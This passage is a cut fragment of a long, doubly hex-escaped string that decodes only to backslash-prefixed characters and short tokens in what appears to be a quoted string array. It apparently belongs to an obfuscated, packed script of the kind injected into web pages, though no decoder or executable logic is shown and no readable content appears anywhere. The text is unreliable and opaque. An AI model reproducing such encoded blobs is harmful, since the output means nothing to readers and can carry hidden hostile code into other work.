x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c